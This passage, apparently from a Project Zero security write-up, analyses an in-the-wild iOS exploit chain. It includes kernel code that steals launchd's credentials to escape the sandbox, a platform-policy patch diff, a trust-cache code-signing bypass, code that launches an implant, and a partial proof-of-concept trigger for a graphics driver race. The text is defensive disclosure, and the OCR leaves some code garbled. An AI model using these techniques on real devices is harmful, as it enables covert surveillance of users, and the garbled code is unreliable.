task\_get\_special\_port(mach\_task\_self(), TASK\_SEATBELT\_PORT, &tfp0);That's exactly what they do next, and that  $\text{tfp0}$  mach port is a send right to the real kernel task port, allowing arbitrary kernel memory read/write via task port MIG methods like mach vm read and mach\_vm\_write.

## What to do with a kernel task port?

They use the allprocs offset to get the head of the linked list of running processes then iterate through the list looking for two processes by PID:

```
void PE1_unsandbox() {
 char struct proc[512] = {0}; if (offset_allproc)
   {
    uint64 t launchd ucred = 0; uint64_t our_struct_proc = 0;
   uint64 t allproc = kernel runtime base + offset allproc;
   uint64 t proc = kread64(allproc);
    do {
     kread overwrite(proc, struct proc, 0x48);
     uint32_t pid = *(uint32_t*) (struct_proc + 0x10);
     if (pid == 1) { // launchd has pid 1
       launchd ucred = *(QWORD *)&struct proc[0x100];
      }
     if (getpid() == pid) { our_struct_proc = proc;
 }
      if (our_struct_proc && launchd_ucred) {
        break;
       }
     proc = *(uint64_t*) (struct_proc+0x0); if (!proc) {
        break;
 }
     } while (proc != allproc && pid);
     // unsandbox themselves
    kwrite64(our struct proc + 0x100, launchd ucred);
   }
```
They're looking for the proc structures for launchd and the current task (which is WebContent, running in the Safari renderer sandbox.) From the proc structure they read the pid as well as the ucred pointer.

As well as containing the POSIX credentials (which define the uid, gid and so on) the ucred also contains a pointer to a MAC label, which is used to define the sandbox which is applied to a process.

Using the kernel memory write they replace the current tasks's ucreds pointer with launchd's. This has the effect of unsandboxing the current process; giving it the same access to the system as launchd.

There are two more hurdles to overcome before they're able to launch their implant: the platform policy and code-signing.

### Platform policy

}

Every process on iOS restricted by the platform policy sandbox profile; it enforces an extra layer of "system wide" sandboxing. The platform policy bytecode itself lies in the \_\_const region of the com.apple.security.sandbox.kext and is thus protected by [KPP](https://xerub.github.io/ios/kpp/2017/04/13/tick-tock.html) or [KTRR](https://siguza.github.io/KTRR/). However, the pointer *to* the platform policy bytecode resides in a structure allocated via  $TOMa11oc$ , and is thus in writable memory. The attackers make a complete copy of the platform policy bytecode and replace the pointer in the heap-allocated structure with a pointer to the copy. In the copy they patch out the process-exec and process-exec-interpreter hooks; here's a diff of the decompiled policies (generated with [sandblaster\)](https://github.com/malus-security/sandblaster):```
 (require-not (global-name "com.apple.FSEvents"))))
    (deny process-exec*
     - (require-all
      - (require-all
       (require-not 
          (subpath "/private/var/run/com.apple.xpcproxy.RoleAccount.staging"))
       (require-not (literal "/private/var/factory mount/"))
       - (require-not (subpath "/private/var/containers/Bundle"))
       - (require-not (literal "/private/var/personalized_automation/"))
       - (require-not (literal "/private/var/personalized_factory/"))
       (require-not (literal "/private/var/personalized demo/"))
       (require-not (literal "/private/var/personalized debug/"))
       - (require-not (literal "/Developer/")))
      - (subpath "/private/var")
      - (require-not (debug-mode))))
    (deny process-exec-interpreter
     - (require-all
      - (require-not (debug-mode))
      - (require-all (require-not (literal "/bin/sh"))
       (require-not (literal "/bin/bash"))
       - (require-not (literal "/usr/bin/perl"))
       - (require-not (literal "/usr/local/bin/scripter"))
       - (require-not (literal "/usr/local/bin/luatrace"))
       - (require-not (literal "/usr/sbin/dtrace")))))
     (deny system-kext-query
      (require-not (require-entitlement "com.apple.private.kernel.get-kext-
info")))
     (deny system-privilege
```
As the platform policy changes over time their platform policy bytecode patches become more elaborate but the fundamental idea remains the same.

## Code signing bypass

Jailbreaks typically bypass iOS's mandatory code signing by making changes to amfid (Apple Mobile File Integrity Daemon[\) which is a userspace daemon responsible for verifying code signatures. An](https://conference.hitb.org/hitbsecconf2013ams/materials/D2T1%20-%20Pod2g,%20Planetbeing,%20Musclenerd%20and%20Pimskeks%20aka%20Evad3rs%20-%20Swiping%20Through%20Modern%20Security%20Features.pdf) example of an early form of such a change was to modify the amfid GOT such that a function which was called to verify a signature (MISValidateSignature) was replaced with a call to a function which always returned 0; thereby allowing all signatures, even those which were invalid.

There's another approach though, which has been used increasingly by recent jailbreaks. The kernel also contains an array of known-trusted hashes. These are hashes of code-signature blobs (also known as CDHashes) which are to be implicitly trusted. This design makes sense because those hashes will be part of the kernel's code signature; thus still tied to Apple's root-of-trust.

The weakness, given an attacker with kernel memory read write, is that this trust cache data-structure is mutable. There are occasions when more hashes will be added to it at runtime. It's modified, for example, when the DeveloperDiskImage.dmg is mounted on an iPhone if you do app development. During app development native tools like lldb-server which run on the device have their code-signature blob hashes added to the trust cache.

Since the attackers only wish to execute their implant binary and not disable code-signing system wide, it suffices to simply add the hash of their implant's code-signing blob to the kernel dynamic trust cache, which they do using the kernel task port.

### Launching implant

The final stage is to drop and spawn the implant binary. They do this by writing the implant Mach-O to disk under  $/\text{tmp}$ , then calling  $\text{posix}$  spawn to execute it:

```
FILE* f = fopen("/tmp/updateserver", "w+"); if (f) {
  fwrite(buf, 1, buf size, f);
   fclose(f);
   chmod("/tmp/updateserver", 0755);
  pid t pid = 0;
   char* argv[] = {"/tmp/updateserver", NULL};
   posix_spawn(&pid,
                "/tmp/updateserver",
               NULL,
              NULL,
                &argv,
               environ);
```This immediately starts the implant running as root. The implant will remain running until the device is rebooted, communicating every 60 seconds with a command-and-control server asking for instructions for what information to steal from the device. We'll cover the complete functionality of the implant in a later post.

## Appendix A

}

Trigger for variant

By undefining IS\_12\_B1 you will get the initial trigger. The create  $\frac{1}{\sqrt{2}}$  shmem selector changed from 6 to 5 in iOS 11. The unpatched variant was still present in iOS 12 beta 1 but no longer reproduces in 12.1.1. It does reproduce on at least 11.1.2, 11.3.1 and 11.4.1.

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <pthread.h>
#include <mach/mach.h>
#include <CoreFoundation/CoreFoundation.h>
#include "command buffers.h"
typedef mach port t task port t;
typedef mach_port_t io_service_t;
typedef mach port t io connect t;
extern
const mach port t kIOMasterPortDefault;
kern_return_t
IOServiceOpen(
 io_service_t service,
task port t owningTask,
uint32_t type,
           io_connect_t * connect );
CFMutableDictionaryRef
IOServiceMatching(
            const char * name ) CF RETURNS RETAINED;
io_service_t
IOServiceGetMatchingService(
                   mach port t masterPort,
                    CFDictionaryRef matching CF_RELEASES_ARGUMENT);
kern_return_t
IOConnectCallMethod(
mach_port_t connection, \frac{1}{10} // In
uint32_t selector, // In
const uint64_t *input, \frac{1}{2} // In
uint32 t inputCnt, // In
const void *inputStruct, \sqrt{2} // In
size_t inputStructCnt, \frac{1}{2} // In
uint64_t *output, // Out
uint32 t *outputCnt, 1/ In/Out
void *outputStruct, \sqrt{2} // Out
              void *outputStruct, // Out<br>size_t *outputStructCnt); // In/Out
kern return t
IOConnectCallAsyncMethod(
mach_port_t connection, \frac{1}{1} // In
uint32 t selector, \frac{1}{10} // In
mach_port_t wake_port, \frac{1}{10} // In
uint64_t *reference, \frac{1}{1} // In
uint32_t referenceCnt, \frac{1}{1} // In
 const uint64_t *input, // In
uint32_t inputCnt, \left/ \right/ In
const void *inputStruct, \frac{1}{100} // In
size t inputStructCnt, // In
                  uint64_t *output, // Out
```Project Zero: In-the-wild iOS Exploit Chain 1 18.05.20, 11:00

```
 uint32_t *outputCnt, // In/Out
void *outputStruct, \sqrt{2} // Out
                         void tourputCnt, \begin{array}{ccc} & -1 & \text{outputStruct}, & \text{if } \\ & \text{outputStruct}, & \text{if } \\ \text{size t} & \text{outputStructCut} \end{array} // In/Out
typedef struct IONotificationPort * IONotificationPortRef;
IONotificationPortRef
IONotificationPortCreate(
                         mach_port_t masterPort );
mach_port_t
IONotificationPortGetMachPort(
                               IONotificationPortRef notify );
kern_return_t
IOConnectAddClient(
                   io connect t connect,
                   io_connect_t client );
#define IS_12_B1 1
#ifdef IS_12_B1
#define AGX_SHARED_CREATE_SHMEM 5
#else
#define AGX_SHARED_CREATE_SHMEM 6
#endif
struct agx_shared_create_shmem_struct_out {
  void* base;
 uint32 t size;
uint32^{-}t id;
};
struct submit_command_buffers_struct_input {
 uint32 t field 0;
  uint32_t field_1;
  uint32_t resource_id_0;
 uint32 t resource id 1;
  uint64_t field_4;
 uint64 t field 5;
};
struct async_reference {
 mach_port_t port;
 void(*fptr)(void);
 uint64 t something;
};
void null sub(void) {return; };
void* IOSurfaceCreate(void*);
uint32 t IOSurfaceGetID(void*);
uint32_t allocate_global_iosurface_and_return_id() {
 CFMutableDictionaryRef dict = CFDictionaryCreateMutable(NULL, 0,
&kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
  int alloc_size_raw_value = 1024;
  CFNumberRef alloc_size_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&alloc_size_raw_value);
  CFDictionarySetValue(dict, CFSTR("IOSurfaceAllocSize"), alloc_size_cfnum);
  CFDictionarySetValue(dict, CFSTR("IOSurfaceIsGlobal"), kCFBooleanTrue);
  int pixel_format_raw_value = 0;
  CFNumberRef pixel_format_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&pixel_format_raw_value);
  CFDictionarySetValue(dict, CFSTR("IOSurfacePixelFormat"),
pixel format cfnum);
  void* iosurface = IOSurfaceCreate(dict);
  if (iosurface == NULL) {
    printf("failed to create IOSurface\n");
    return 0;
  }
``````
 printf("allocated IOSurface: %p\n", iosurface);
 uint32 t id = IOSurfaceGetID(iosurface);
  printf("id: 0x%x\n", id);
  return id;
}
void* racer_thread(void* arg) {
 volatile uint32_t* ptr = arg;
  uint32_t orig = *ptr;
  printf("racing, original value: %d\n", orig);
  while (1) {
   *ptr = 0 \times 40:
   *ptr = \text{orig}; }
  return NULL;
}
void do_it(void) {
 kern return t err;
 io service t agx service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("IOGraphicsAccelerator2"));
  if (agx_service == MACH_PORT_NULL) {
    printf("failed to get service port\n");
    return;
 \lambdaprintf("got service: %x\n", agx service);
 io connect t shared user client conn = MACH_PORT_NULL;
  err = IOServiceOpen(agx_service, mach_task_self(), 2,
&shared user client conn);
  if (err != KERN_SUCCESS) {
   printf("open of type 2 failed\n");
    return;
  }
 printf("got connection: 0x*x\n", shared user client conn);
  // allocate two shmem's:
 uint64 t shmem size = 0x1000;
  struct agx_shared_create_shmem_struct_out shmem0_desc = {0};
 size t shmem result size = sizeof(shmem0 desc);
 err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem0_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
   printf("external method create shmem failed: 0x%x\n", err);
    return;
  }
  printf("create shmem success!\n");
 printf("base: %p size: 0x%x id: 0x%x\n", shmem0 desc.base, shmem0 desc.size,
shmem0_desc.id);
 memset(shmem0_desc.base, 0, shmem0_desc.size);
 shmem size = 0x1000; struct agx_shared_create_shmem_struct_out shmem1_desc = {0};
 err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem1_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
   printf("external method create shmem failed: 0x%x\n", err);
    return;
 }
  printf("create shmem success!\n");
  printf("base: %p size: 0x%x id: 0x%x\n", shmem1_desc.base, shmem1_desc.size,
shmem1_desc.id);
  IONotificationPortRef notification_port_ref =
IONotificationPortCreate(kIOMasterPortDefault);
 mach port t notification_port_mach_port =
IONotificationPortGetMachPort(notification_port_ref);
  io_connect_t agx_command_queue_userclient = MACH_PORT_NULL;
